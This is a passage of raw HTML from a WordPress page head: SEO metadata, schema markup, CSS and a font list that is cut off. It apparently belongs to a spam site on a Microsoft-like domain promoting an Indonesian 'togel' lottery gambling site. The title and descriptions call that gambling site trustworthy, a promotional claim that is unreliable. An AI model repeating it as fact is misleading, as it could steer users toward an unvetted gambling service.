

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/
body_size: 24338
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-04-24T10:06:54+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau","datePublished":"2023-04-24T10:06:54+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/"},"wordCount":2034,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/","name":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-24T10:06:54+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Lamandau"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7